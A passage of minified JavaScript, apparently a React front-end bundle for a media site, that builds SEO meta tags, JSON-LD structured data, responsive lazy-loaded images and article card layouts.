d.createElement(W,null,d.createElement("div",{className:(0,m.css)(p,f.container)},d.createElement("div",{className:(0,m.css)(f.titleItem)},l?d.createElement("div",{className:(0,m.css)(f.square)}):null,n,s?d.createElement("div",{className:(0,m.css)(f.middleHorizontalLineContainer)}):null,d.createElement(nN,{moreButtonText:a,moreButtonSvg:i})),o?d.createElement(ar,{styles:xe(f.description),fontSizeSmall:g,fontSizeMedium:u,fontSizeLarge:c},o):null))};var gd=(()=>typeof window!="undefined"&&document.querySelector("html[kasda]")||!1)(),hd=typeof window!="undefined",ux=e=>e.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'").replace(/&#x27;/g,"'").replace(/&amp;/g,"&"),oN=e=>{let t=5381;for(let r=0;r<e.length;r+=1)t=(t<<5)+t+e.charCodeAt(r);return(t>>>0).toString(16)},Tl=(e,t)=>{if(gd)return null;if(hd){let n=document.createElement("div");return n.innerHTML=ux(t),n.childNodes.forEach(r=>{if(r&&r instanceof HTMLElement){let o=r.tagName.toLowerCase(),a=o,i=document.createElement(o);i.textContent=r.textContent,Array.from(r.attributes).forEach(s=>{i.setAttribute(s.name,s.value),a+=s.name+s.value});let l=oN(a);if(document.querySelector(`[data-kasda-hash="${l}"]`))return;i.setAttribute("data-kasda-hash",l),document.head.appendChild(i)}}),null}return E.default.createElement(`kasda-${e}`,{dangerouslySetInnerHTML:{__html:ux(t)}})},mx=(e,t)=>{if(!e)return t;let{props:n}=e,r=/<([a-zA-Z]+)[\s>]/,o=t;return Object.entries(n).forEach(([a,i])=>{if(a==="children"||o.includes(a)||o.includes(a.toLowerCase()))return;let l=o.match(r);l&&(o=o.replace(l[1],`${l[1]} ${a.toLowerCase()}="${i}"`))}),o},Rl=(e,t)=>E.default.Children.map(e,n=>{if(t){let o=E.default.cloneElement(n,{"kasda-marker":t}),a=(0,Yf.renderToStaticMarkup)(o);return mx(o,a)}let r=(0,Yf.renderToStaticMarkup)(n);return mx(n,r)}).join(`
`),aN=({title:e})=>gd?null:hd?(document.title=e,null):E.default.createElement("kasda-title",null,E.default.createElement("title",null,e)),iN=({children:e,marker:t})=>Tl("meta",Rl(e,t)),lN=({children:e,marker:t})=>Tl("link",Rl(e,t)),sN=({children:e,marker:t})=>Tl("script",Rl(e,t)),cN=({children:e,marker:t})=>Tl("style",Rl(e,t)),dN=({children:e,marker:t})=>Tl("script",Rl(e,t)),uN=e=>{if(gd)return null;if(hd){let t=document.getElementsByTagName("html")[0];return Object.entries(e).forEach(([n,r])=>{t.setAttribute(n,r)}),null}return E.default.createElement("kasda-html-attributes",null,JSON.stringify(e))},mN=e=>{if(gd)return null;if(hd){let t=document.getElementsByTagName("body")[0];return Object.entries(e).forEach(([n,r])=>{t.setAttribute(n,r)}),null}return E.default.createElement("kasda-body-attributes",null,JSON.stringify(e))},_e={Title:aN,Meta:iN,Link:lN,Script:sN,Style:cN,NoScript:dN,HtmlAttributes:uN,BodyAttributes:mN},pN=({description:e,favicon:t,pageUrl:n,title:r,ampURL:o,prevUrl:a,nextUrl:i,hreflangPosts:l})=>d.createElement(d.Fragment,null,d.createElement(_e.Title,{title:r}),d.createElement(_e.Meta,null,d.createElement("meta",{charSet:"utf-8"}),d.createElement("meta",{name:"description",content:e})),d.createElement(_e.Link,null,d.createElement("link",{rel:"icon",href:t,type:"image/png"}),d.createElement("link",{rel:"canonical",href:n}),o?d.createElement("link",{rel:"amphtml",href:o}):null,a?d.createElement("link",{rel:"prev",href:a}):null,i?d.createElement("link",{rel:"next",href:i}):null,l!=null&&l.length?l.map(s=>d.createElement("link",{key:s.url,rel:"alternate",href:s.url,hrefLang:s.locale})):null)),fN=({appId:e,pageId:t})=>d.createElement(_e.Meta,null,e?d.createElement("meta",{property:"fb:app_id",content:e}):null,t?d.createElement("meta",{property:"fb:pages",content:t}):null),qf;(function(e){e.Website="website",e.Article="article"})(qf||(qf={}));var gN=({title:e,siteName:t,image:n,pageUrl:r,imageWidth:o,imageHeight:a,description:i,type:l})=>d.createElement(_e.Meta,null,d.createElement("meta",{property:"og:title",content:e==null?void 0:e.replace(/"/g,"'")}),d.createElement("meta",{property:"og:site_name",content:t}),n?d.createElement("meta",{property:"og:image",content:n}):null,d.createElement("meta",{property:"og:url",content:r}),o?d.createElement("meta",{property:"og:image:width",content:`${o}`}):null,a?d.createElement("meta",{property:"og:image:height",content:`${a}`}):null,d.createElement("meta",{property:"og:description",content:i==null?void 0:i.replace(/"/g,"'")}),d.createElement("meta",{property:"og:type",content:l})),hN=({title:e,description:t,account:n,image:r,pageUrl:o,imageWidth:a,imageHeight:i})=>d.createElement(_e.Meta,null,d.createElement("meta",{property:"twitter:title",content:e.replace(/"/g,"'")}),d.createElement("meta",{property:"twitter:description",content:t}),r?d.createElement("meta",{property:"twitter:image",content:r}):null,d.createElement("meta",{property:"twitter:url",content:o}),d.createElement("meta",{property:"twitter:card",content:"summary_large_image"}),a?d.createElement("meta",{property:"twitter:image:width",content:`${a}`}):null,i?d.createElement("meta",{property:"twitter:image:height",content:`${i}`}):null,n?d.createElement("meta",{property:"twitter:site",content:n}):null),nt="articleBlock",px=(e,t,n)=>`${e+n}/${t}`,yN=(e,t)=>e>=600&&t>2,fx=(e,t)=>t?`c_crop,w_${t.width},h_${t.height},x_${t.x},y_${t.y}/${e}`:e,Qt=(e,t,n,r,o,a)=>yN(n,o)?Qt(e,t,n,r,2,a):r&&r.original===!0?px(e,t,fx("f_auto,q_auto,g_auto",null)):px(e,t,fx(`c_fill,w_${n*o},ar_${r.x}:${r.y},f_auto,q_auto,g_auto`,a)),SN=(e,t,n,r,o)=>{let a=n&&n.includes("minutemediacdn")?encodeURIComponent(r):r;return{srcSetSmallScreen:`${Qt(n,a,t.small,e.small,1,o)} 1x, ${Qt(n,a,t.small,e.small,2,o)} 2x, ${Qt(n,a,t.small,e.small,3,o)} 3x`,srcSetMediumScreen:`${Qt(n,a,t.medium,e.medium,1,o)} 1x, ${Qt(n,a,t.medium,e.medium,2,o)} 2x, ${Qt(n,a,t.medium,e.medium,3,o)} 3x`,srcSetLargeScreen:`${Qt(n,a,t.large,e.large,1,o)} 1x, ${Qt(n,a,t.large,e.large,2,o)} 2x, ${Qt(n,a,t.large,e.large,3,o)} 3x`,lowResUrl:Qt(n,r,16,{x:16,y:9},1,o),fallbackSrc:Qt(n,r,t.medium,e.medium,1,o)}},h2=m.StyleSheet.create({style:{position:"relative"}}),y2=m.StyleSheet.create({base:{position:"absolute",top:"0",left:"0",bottom:"0",minWidth:"100%",maxWidth:"100%",maxHeight:"100%",transition:"opacity 0.2s ease-in-out",objectFit:"cover",minHeight:"100%"}}),q=(e,t,n)=>({small:e,medium:t,large:n}),Go=(e,t,n)=>({small:e,medium:t,large:n}),Ig=(e,t,n)=>({small:e,medium:t,large:n}),vN=e=>m.StyleSheet.create({style:{color:e,textDecoration:"none"}}).style,EN=e=>{let{creditLinkColor:t}=O(nt),n=(0,m.css)(vN(t));return e?e.replace(/<a/g,`<a class="${n}"`).replace(/div/g,"span"):""},S2=(e,t,n)=>{let r=n||"",a=/(?:www\.si\.com|www-si-com)/.test(r);return{publisherName:a?"Sports Illustrated":e,logoUrl:a?"https://www.si.com/.image/c_fit%2Ccs_srgb%2Ch_60%2Cq_auto:good%2Cw_600/MTY3NDcxMDIwMjQ3MDk4OTky/si_logo_60x600_red.png":t,logoSize:a?{width:600,height:60}:null}},gx=e=>new Date(e).toISOString(),CN=e=>e.length===1?b({"@type":"Person",name:e[0].name},e[0].link?{url:e[0].link}:{}):e.map(t=>b({"@type":"Person",name:t.name},t.link?{url:t.link}:{})),Bf=(e,t,n,r)=>{let{host:o,path:a,cropping:i=null}=e;return{"@type":"ImageObject",url:Qt(o,a,t,r,1,i),width:t,height:n}},xN=e=>[Bf(e,1200,1200,{x:1,y:1}),Bf(e,1200,675,{x:16,y:9}),Bf(e,1200,900,{x:4,y:3})],wN=(e,t,n,r,o,a,i,l,s,c)=>{let u=e!=null&&e.includes("www.mentalfloss.com")?"Article":"NewsArticle",{publisherName:g,logoUrl:f,logoSize:p}=S2(o,a,e);return b({"@context":"http://schema.org","@type":u,mainEntityOfPage:{"@type":"WebPage","@id":e},headline:t,image:xN(n),datePublished:gx(r),dateModified:gx(i),publisher:{"@type":"Organization",name:g,logo:b({"@type":"ImageObject",url:f},p?{width:p.width,height:p.height}:{})},description:l,articleSection:s},c?{video:c}:{})},TN=e=>{let{canonical:t,title:n,image:r,datePublished:o,authors:a,publisherName:i,logoUrl:l,dateModified:s,seoDescription:c,articleSection:u,articleSchemaVideo:g}=e,f=wN(t,n,r,o,i,l,s,c,u,g),p=a?H(b({},f),{author:CN(a)}):f;return d.createElement(_e.Script,null,d.createElement("script",{type:"application/ld+json"},JSON.stringify(p)))};var ml=e=>{let{host:t,aspectRatio:n={x:16,y:9},cropping:r=null,path:o}=e,a=n.x,i=n.y,l=1440,c=Qt(t,o,l,n,1,r),u=Number(l)*i/a;return{imageUrl:c,imageHeight:u,imageWidth:l}};var RN=e=>e.reduce((t,n,r)=>r===0?n:`${t}, ${n}`,""),bN=e=>{let t=["max-image-preview:large"],{noIndex:n}=e;return n===!0&&t.push("noindex","nofollow"),d.createElement(_e.Meta,null,d.createElement("meta",{name:"robots",content:RN(t)}))},Hf=(e,t,n)=>({"@type":"ListItem",position:e,name:t,item:n}),IN=(e,t,n,r,o,a)=>{let i=[Hf(1,e,t),Hf(2,n,r)];return o&&a&&i.push(Hf(3,o,a)),{"@context":"http://schema.org","@type":"BreadcrumbList",itemListElement:i}},AN=e=>{let{homeDisplayName:t,homeLink:n,categoryDisplayName:r,categoryLink:o,thirdDisplayName:a,thirdLink:i}=e,l=t&&n&&r&&o?IN(t,n,r,o,a,i):{};return t&&n&&r&&o?d.createElement(_e.Script,null,d.createElement("script",{title:"Breadcrumbs",type:"application/ld+json"},JSON.stringify(l))):null};var kN=({title:e,siteName:t,image:n,pageUrl:r,imageWidth:o,imageHeight:a,description:i,createdAtISO:l,updatedAtISO:s,articleSection:c,tags:u})=>{let g=u.map((f,p)=>d.createElement("meta",{key:p,property:"article:tag",content:f}));return d.createElement(d.Fragment,null,d.createElement(gN,{siteName:t,image:n,title:e,pageUrl:r,imageHeight:a,imageWidth:o,description:i,type:qf.Article}),d.createElement(_e.Meta,null,d.createElement("meta",{property:"article:published_time",content:l}),d.createElement("meta",{property:"article:modified_time",content:s}),c?d.createElement("meta",{property:"article:section",content:c}):null,g))},LN=e=>({"@context":"http://schema.org","@type":"FAQPage",mainEntity:e.filter(n=>!!n.question&&!!n.answer).map(n=>({"@type":"Question",name:n.question,acceptedAnswer:{"@type":"Answer",text:n.answer}}))}),NN=({faqData:e})=>{if(!e.length)return null;let t=LN(e);return d.createElement(_e.Script,null,d.createElement("script",{type:"application/ld+json"},JSON.stringify(t)))},_N=e=>{let{title:t,datePublished:n,authors:r,publisherName:o,logoUrl:a,dateModified:i,seoDescription:l,pageUrl:s}=e,c=v=>new Date(v).toISOString(),u=()=>r!=null&&r.length?r.map(v=>b(b(b({"@context":"http://schema.org","@type":"Person",name:v.name},v.description?{description:v.description}:{}),v.email?{email:v.email}:{}),v.link?{url:v.link}:{})):[],{publisherName:g,logoUrl:f,logoSize:p}=S2(o,a,s),S={"@context":"http://schema.org","@type":"LiveBlogPosting",headline:t,url:s,datePublished:c(n),dateModified:c(i),coverageStartTime:"",coverageEndTime:"",description:l,author:u(),publisher:{"@type":"Organization",name:g,logo:b({"@type":"ImageObject",url:f},p?{width:p.width,height:p.height}:{})}};return E.default.createElement(_e.Script,null,E.default.createElement("script",{type:"application/ld+json"},JSON.stringify(S)))},v2=e=>{let{canonicalUrl:t,favicon:n,pageDescription:r,facebookAppId:o,facebookPageId:a,seoTitle:i,twitterAccount:l,siteName:s,pageImage:c,logo:u,authors:g,createdAtISO:f,updatedAtISO:p,noIndex:S,ampURL:v,prevUrl:y,nextUrl:h,ogDescription:C,ogImage:x,ogTitle:T,twitterDescription:R,twitterImage:I,twitterTitle:_,seoDescription:N,articleSection:M,tags:Y,breadCrumbs:U,faqData:ne,liveBlogData:G,articleSchemaVideo:j,hreflangPosts:L}=e,k=ml(c).imageUrl,$=u?ml(u):{imageUrl:""},K=n?ml(n):{imageUrl:""},J=ml(x),ce=ml(I);return d.createElement(d.Fragment,null,d.createElement(pN,{pageUrl:t,favicon:K.imageUrl,description:r,title:i,ampURL:v,prevUrl:y,nextUrl:h,hreflangPosts:L}),d.createElement(fN,{appId:o,pageId:a}),d.createElement(kN,{pageUrl:t,image:J.imageUrl,title:T,siteName:s,imageHeight:J.imageHeight,imageWidth:J.imageWidth,description:C,createdAtISO:f,updatedAtISO:p,articleSection:M,tags:Y}),d.createElement(hN,{title:_,description:R,account:l,image:ce.imageUrl,pageUrl:t,imageHeight:ce.imageHeight,imageWidth:ce.imageWidth}),d.createElement(TN,{canonical:t,title:i,image:c,datePublished:f,dateModified:p,authors:g,publisherName:s,logoUrl:$.imageUrl,seoDescription:N,articleSection:M,articleSchemaVideo:j}),G!=null&&G.length?d.createElement(_N,{pageUrl:t,title:i,image:k,datePublished:f,dateModified:p,authors:g,publisherName:s,logoUrl:$.imageUrl,seoDescription:N,liveBlogData:G}):null,d.createElement(AN,U),d.createElement(NN,{faqData:ne}),d.createElement(bN,{noIndex:S}))},hx={URL:"URL",CODE:"code"},yx={DEFER:"defer",ASYNC:"async",BLOCKING:"blocking"};function PN({type:e,source:t,name:n,attributes:r={},loadingType:o}){return e===hx.URL&&t.length>0?o===yx.DEFER?d.createElement("script",Z({defer:!0,src:t,type:"text/javascript",key:n},r)):o===yx.ASYNC?d.createElement("script",Z({async:!0,src:t,type:"text/javascript",key:n},r)):d.createElement("script",Z({src:t,type:"text/javascript",key:n},r)):e===hx.CODE&&t.length>0?d.createElement("script",Z({type:"text/javascript",key:n},r),t):null}var MN=e=>e.filter(t=>!t.name.toLowerCase().includes("onetrust")),ON=({scripts:e})=>{let n=[...MN(e)];return d.createElement(_e.Script,null,n.map(PN))},E2=e=>d.createElement(W,null,d.createElement(ON,e)),$N="decorationLine",C2=2,FN=(e,t)=>m.StyleSheet.create({style:{height:`${t}px`,width:"100%",backgroundColor:e}}),zN=e=>{let{height:t=C2}=e,{cardDecorationColor:n}=O($N),r=FN(n,t);return d.createElement("div",{className:(0,m.css)(r.style)})},Cr=e=>({style:{overflow:"hidden",display:"-webkit-box","-webkitLineClamp":`${e}`,"-webkitBoxOrient":"vertical"}});var BN={root:null,rootMargin:"0px",threshold:[0,.05,.1]},HN=(e,t)=>{let n=new window.IntersectionObserver(e,BN);t&&n.observe(t)},Sx=m.StyleSheet.create({style:{position:"absolute",top:0,left:0,width:"100%",height:"100%",transition:"opacity 0.2s ease-in-out",willChange:"opacity, transform"},initial:{opacity:1},ready:{opacity:0}}),DN=40,Kf=class extends d.Component{constructor(t){super(t),wt(this,"img",void 0),wt(this,"canvasRef",void 0),wt(this,"drawImageOnCanvas",n=>{let{blur:r}=this.props,o=this.getCanvas().getContext("2d"),{width:a,height:i}=this.getDimensions();this.setCanvasDimensions(a,i),o.filter=`blur(${r}px)`,o.drawImage(n.target,0,0,a,i)}),wt(this,"removeCanvas",()=>{this.setState({shouldShowCanvas:!1})}),this.state={shouldShowCanvas:!0},this.canvasRef=d.createRef()}componentDidMount(){this.createImage();let{getRefCallback:t}=this.props;typeof t=="function"&&t(this.canvasRef)}componentWillUnmount(){this.img&&(this.img.onload=null)}getCanvas(){return this.canvasRef.current}getDimensions(){return this.getCanvas().getBoundingClientRect()}setCanvasDimensions(t,n){this.getCanvas().width=t,this.getCanvas().height=n}createImage(){let{src:t}=this.props;this.img=new window.Image,this.img.onload=this.drawImageOnCanvas,this.img.src=t}render(){let{status:t}=this.props,{shouldShowCanvas:n}=this.state;return n?d.createElement("canvas",{className:(0,m.css)(Sx.style,Sx[t]),ref:this.canvasRef,onTransitionEnd:this.removeCanvas}):null}},GN=Kf,x2=e=>{let{fallbackSrc:t,alt:n,title:r,srcSetLargeScreen:o,srcSetMediumScreen:a,srcSetSmallScreen:i,aspectRatio:l}=e,s=(0,m.css)(y2.base,l!=null&&l.original&&l.original===!0?h2.style:null);return d.createElement("picture",{className:s},d.createElement("source",{srcSet:i,media:`(max-width: ${Rg}px)`}),d.createElement("source",{srcSet:a,media:`(max-width: ${Tg}px)`}),d.createElement("source",{srcSet:o,media:`(min-width: ${Tr}px)`}),d.createElement("img",{className:s,src:t,alt:n,title:r}))},vx={initial:"initial",ready:"ready"},Ex=m.StyleSheet.create({style:{willChange:"opacity, transform"},initial:{opacity:0},ready:{opacity:1}}),Xf=class extends d.Component{constructor(t){super(t),wt(this,"observer",null),wt(this,"blurRef",void 0),wt(this,"imageRef",void 0),wt(this,"imageLargeSourceRef",void 0),wt(this,"imageMediumSourceRef",void 0),wt(this,"imageSmallSourceRef",void 0),wt(this,"getBlurredImageRef",n=>{this.blurRef=n,this.observer=this.createIntersectionObserver()}),wt(this,"intersectionCallback",n=>n.filter(r=>r.intersectionRatio>0).forEach(()=>this.loadImage())),this.imageRef=d.createRef(),this.imageLargeSourceRef=d.createRef(),this.imageMediumSourceRef=d.createRef(),this.imageSmallSourceRef=d.createRef(),this.blurRef=d.createRef(),this.state={status:vx.initial}}componentWillUnmount(){this.observer=this.stopObservingIntersections()}getImageStyle(t){let{status:n}=this.state,r=t!=null&&t.original&&t.original===!0?h2.style:null;return(0,m.css)(y2.base,Ex[n],Ex.style,r)}getBlurRadius(){return DN}createIntersectionObserver(){return HN(this.intersectionCallback,this.blurRef.current)}stopObservingIntersections(){this.observer&&this.blurRef.current&&this.observer.unobserve(this.blurRef.current)}loadImage(){let{fallbackSrc:t,srcSetLargeScreen:n,srcSetMediumScreen:r,srcSetSmallScreen:o}=this.props,a=this.imageRef.current,i=this.imageLargeSourceRef.current,l=this.imageMediumSourceRef.current,s=this.imageSmallSourceRef.current;a.onload=()=>this.setState({status:vx.ready}),this.stopObservingIntersections(),a.src=t,i.srcset=n,i.media=`(min-width: ${Tr}px)`,l.srcset=r,l.media=`(max-width: ${Tg}px)`,s.srcset=o,s.media=`(max-width: ${Rg}px)`}render(){let{status:t}=this.state,{alt:n,title:r,lowResUrl:o,aspectRatio:a}=this.props;return d.createElement(d.Fragment,null,d.createElement(GN,{src:o,blur:this.getBlurRadius(),getRefCallback:this.getBlurredImageRef,status:t}),d.createElement("picture",{className:this.getImageStyle(a)},d.createElement("source",{ref:this.imageSmallSourceRef}),d.createElement("source",{ref:this.imageMediumSourceRef}),d.createElement("source",{ref:this.imageLargeSourceRef}),d.createElement("img",{className:this.getImageStyle(a),ref:this.imageRef,alt:n,title:r})),d.createElement("noscript",null,d.createElement(x2,this.props)))}},WN=Xf,w2="image",jN=Go("ASPECT_RATIO","ASPECT_RATIO","ASPECT_RATIO"),YN=(e,t,n,r,o=!1)=>{let a=i=>{switch(i){case"100%_HEIGHT":return{paddingTop:"unset",height:"100%"};case"ASPECT_RATIO":default:return o?{}:{[w.large]:{paddingTop:`calc(100% / (${e.large.x/e.large.y}))`},[w.medium]:{paddingTop:`calc(100% / (${e.medium.x/e.medium.y}))`},[w.small]:{paddingTop:`calc(100% / (${e.small.x/e.small.y}))`}}}};return m.StyleSheet.create({base:{backgroundColor:r?"transparent":t,position:"relative",overflow:"hidden",margin:0,boxSizing:"border-box",flex:"1 1 100%",minWidth:"0%",[w.large]:b({},a(n.large)),[w.medium]:b({},a(n.medium)),[w.small]:b({},a(n.small))}})},UN=e=>{let{additionalStyle:t,dataId:n,children:r,imageHeightCalculationMethods:o=jN,imageAspectRatios:a,transparent:i}=e,{backgroundColor:l}=O(w2),s=a.small.original&&a.small.original===!0,u=YN(a,l,o,i||s,s);return d.createElement(W,null,t?d.createElement("figure",{"data-id":n,className:(0,m.css)(t.style),"data-mm-type":"image"},d.createElement("div",{className:(0,m.css)(u.base)},r)):d.createElement("figure",{"data-id":n,className:(0,m.css)(u.base),"data-mm-type":"image"},r))},Wa=e=>{let{alt:t,host:n,path:r,aspectRatio:o={x:16,y:9},additionalStyle:a,lazyLoad:i,dataId:l,imageHeightCalculationMethods:s,transparent:c=!1,caption:u,cropping:g=null}=e,{imageAspectRatios:f=Ig(o,o,o),imageWidths:p}=e,S=i?WN:x2,{fallbackSrc:v,lowResUrl:y,srcSetLargeScreen:h,srcSetMediumScreen:C,srcSetSmallScreen:x}=SN(f,p,n,r,g),T=t||u||"";return d.createElement(UN,{imageAspectRatios:f,additionalStyle:a,dataId:l,imageHeightCalculationMethods:s,transparent:c},d.createElement(S,{alt:T,title:T,fallbackSrc:v,lowResUrl:y,srcSetLargeScreen:h,srcSetMediumScreen:C,srcSetSmallScreen:x,aspectRatio:o}))},VN="playIcon",ZN=({baseUnit:e,backgroundColor:t,triangleColor:n})=>m.StyleSheet.create({wrapper:{height:"15%",minHeight:"24px",width:"auto",position:"absolute",top:`${e*.75}px`,left:`${e*.75}px`},circle:{fill:t},polygon:{fill:n}}),T2=()=>{let e=O(VN),t=ZN(e);return E.default.createElement("svg",{className:(0,m.css)(t.wrapper),viewBox:"0 0 64 64",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("title",null,"Icon / Video"),E.default.createElement("desc",null,"Created with Sketch."),E.default.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},E.default.createElement("g",null,E.default.createElement("circle",{className:(0,m.css)(t.circle),fill:"#FE5000",cx:"32",cy:"32",r:"32"}),E.default.createElement("polygon",{className:(0,m.css)(t.polygon),fill:"#FFFFFF",transform:"translate(34.000000, 32.000000) rotate(90.000000) translate(-34.000000, -32.000000) ",points:"34 20 46 44 22 44"}))))},qN=({borderRadius:e,paddingLarge:t=0,paddingMedium:n=0,paddingSmall:r=0})=>m.StyleSheet.create({wrapper:{position:"relative",display:"flex",width:"100%",height:"100%",borderRadius:`${e}px`,boxSizing:"border-box",background:"transparent",":focus-within":{outline:"-webkit-focus-ring-color auto 1px",outlineOffset:"1px"},[w.large]:{padding:`${t*A}px`},[w.medium]:{padding:`${n*A}px`},[w.small]:{padding:`${r*A}px`}}}),R2=e=>{let{boxShadowStyle:t,children:n}=e,r=qN(e);return d.createElement("article",{className:(0,m.css)(t.style,r.wrapper)},n)},hl=e=>{let t=In("p"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("div",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},KN=e=>e.map(t=>t.name).join(", "),Tn=e=>e.x===4&&e.y===5,Cx=(e,t)=>e||t,Ag=(e,t,n,r)=>e&&e.length>0&&(t||n||r),XN=(e,t,n)=>e||t||n,JN=(e,t,n)=>e||t||n,QN=(e,t)=>e&&t,b2=(e,t)=>e||t,I2=(e,t)=>e||t,A2=(e,t)=>e||t,e_=(...e)=>e.every(t=>typeof t=="string"&&t.trim()!==""),bl=()=>m.StyleSheet.create({articleLink:{position:"absolute",height:"100%",width:"100%",zIndex:100},labelsLink:{position:"absolute",height:"100%",width:"100%",zIndex:200},categoryLink:{color:"inherit"}}),Jf=e=>{let{semanticTag:t}=e,n=In(t),{fontSizesStyles:r}=O(),f=e,{children:o,styles:a=[],fontSizeSmall:i=n.fontSizeSmall,fontSizeMedium:l=n.fontSizeMedium,fontSizeLarge:s=n.fontSizeLarge}=f,c=zt(f,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),u=ge(r,{fontSizeSmall:i,fontSizeMedium:l,fontSizeLarge:s}),g=t;return delete c.semanticTag,d.createElement(g,Z({className:(0,m.css)(u,...a)},c),o)};var t_="Hours Ago",n_="Minutes Ago",r_="1 Hour Ago",o_="1 Minute Ago",k2=(e,t)=>{let n=new Date(e),r=(new Date().getTime()-n.getTime())/1e3,o=Math.round(r/60),a=Math.round(r/(60*60));if(o<60){let i=Math.round(r/60);return i===1?o_:`${i} ${n_}`}return a===1?r_:a<24?`${a} ${t_}`:t},dd=(e,t,n=!1)=>n?k2(e,t):t;var a_=e=>{let{children:t,href:n}=e;return d.createElement(d.Fragment,null,n?d.createElement("a",Z({"aria-hidden":"true",tabIndex:-1,style:{pointerEvents:"none",color:"inherit",fontSize:"inherit",fontWeight:"inherit",lineHeight:"inherit",textDecoration:"inherit"}},e),t):t)};var dj=q(360,720,720);function Bo(e,t){let n=E.default.useContext(ir);return H(b({},n),{[t]:b(b({},n[t]),e)})}var i_=e=>m.StyleSheet.create({wrap:{position:"relative",display:e?"block":"flex"}}),l_=({showImageHeightByAspectRatio:e=!1,children:t})=>{let n=i_(e);return d.createElement("div",{className:(0,m.css)(n.wrap)},t)},L2=({shouldWarp:e,showImageHeightByAspectRatio:t,children:n})=>e?d.createElement(l_,{showImageHeightByAspectRatio:t},n):d.createElement(d.Fragment,null,n),s_="sponsoredTextHorizontal",c_=({baseUnit:e,sponsoredTextColor:t,brandNameColor:n,alignment:r})=>m.StyleSheet.create({wrapper:{textAlign:r===z.ALIGNMENT_OPTIONS.CENTER?"center":"left",marginTop:`${e/2}px`,height:"fit-content"},sponsored:{color:t},brandName:{color:n}}),d_=e=>{let{sponsoredText:t,brandName:n}=e,r=O(s_),o=c_(r),{sponsorFontSizeLarge:a,sponsorFontSizeMedium:i,sponsorFontSizeSmall:l}=r;return d.createElement("div",{className:(0,m.css)(o.wrapper)},d.createElement(gt,{fontSizeLarge:a,fontSizeMedium:i,fontSizeSmall:l,styles:xe(o.sponsored)},`${t} `),d.createElement(gt,{fontSizeLarge:a,fontSizeMedium:i,fontSizeSmall:l,styles:xe(o.brandName)},n))},u_=(e,t,n,r,o,a)=>m.StyleSheet.create({style:{overflow:"hidden",width:"-webkit-fill-available",display:"grid",gridTemplateRows:"auto 1fr",[w.large]:{margin:`${A*e}px ${A*r}px`},[w.medium]:{margin:`${A*t}px ${A*o}px`},[w.small]:{margin:`${A*n}px ${A*a}px`}}}).style,m_=()=>m.StyleSheet.create({style:{height:"fit-content"}}).style,p_=(e,t,n,r,o)=>m.StyleSheet.create({text:b({overflow:"hidden",height:"fit-content",color:o,[w.large]:b({},t&&{lineHeight:t}),[w.medium]:b({},n&&{lineHeight:n}),[w.small]:b({},r&&{lineHeight:r})},Cr(e).style)}).text,f_=(e,t,n,r,o,a)=>m.StyleSheet.create({style:H(b({position:"relative",color:r,height:"fit-content"},a?{marginTop:`${A*a}px`}:{marginTop:`${A*.25}px`}),{[w.large]:b({},e?Cr(o).style:{display:"none"}),[w.medium]:b({},t?Cr(o).style:{display:"none"}),[w.small]:b({},n?Cr(o).style:{display:"none"})})}).style,g_=e=>m.StyleSheet.create({style:{height:"100%",display:"grid",alignItems:e?"flex-end":"flex-start",gridTemplateRows:"1fr auto"}}).style,h_=(e,t,n,r)=>m.StyleSheet.create({style:{gridTemplateColumns:"auto auto max-content",width:"fit-content",[w.large]:{display:t?"inline-grid":"none",marginTop:`${A*e}px`},[w.medium]:{display:n?"inline-grid":"none",marginTop:`${A*e}px`},[w.small]:{display:r?"inline-grid":"none",marginTop:`${A*e}px`}}}).style,y_=(e,t,n,r,o,a)=>m.StyleSheet.create({style:{position:"relative",color:r,alignSelf:"flex-end",":hover":b({},a?{color:a}:{color:"inherit"}),[w.large]:b({marginRight:`${A*.25}px`},n?Cr(o).style:{display:"none"}),[w.medium]:b({marginRight:`${A*.25}px`},t?Cr(o).style:{display:"none"}),[w.small]:b({marginRight:`${A*.25}px`},e?Cr(o).style:{display:"none"})}}).style,S_=(e,t,n,r,o,a,i)=>m.StyleSheet.create({style:{color:i,alignSelf:"flex-end",[w.large]:{display:n&&a?"block":"none",marginRight:`${A*.25}px`},[w.medium]:{display:t&&o?"block":"none",marginRight:`${A*.25}px`},[w.small]:{display:e&&r?"block":"none",marginRight:`${A*.25}px`}}}).style,v_=(e,t,n,r)=>m.StyleSheet.create({style:{color:r,alignSelf:"flex-end",":hover":{color:r},[w.large]:{display:n?"inline-block":"none"},[w.medium]:{display:t?"inline-block":"none"},[w.small]:{display:e?"inline-block":"none"}}}).style,xx=(e=z.ALIGNMENT_OPTIONS.START)=>{switch(e){case z.ALIGNMENT_OPTIONS.CENTER:return m.StyleSheet.create({style:{textAlign:"center"}}).style;case z.ALIGNMENT_OPTIONS.START:default:return m.StyleSheet.create({style:{textAlign:"left"}}).style}},E_=(e=z.ALIGNMENT_OPTIONS.START)=>m.StyleSheet.create({style:{justifySelf:e===z.ALIGNMENT_OPTIONS.CENTER?"center":"left"}}).style,C_=({authorsList:e,showAuthorInLargeScreen:t,showAuthorInMediumScreen:n,showAuthorInSmallScreen:r,authorColor:o,authorColorHover:a,numberOfLinesForAuthors:i,isClickableAuthors:l})=>{let{labelsLink:s}=bl(),c=y_(r,n,t,o,i,a),u=g=>g.map((f,p)=>d.createElement(d.Fragment,{key:p},f.link?d.createElement(ye,{href:f.link,className:(0,m.css)(s),title:f.name}):null,p===g.length-1?f.name:`${f.name}, `));return 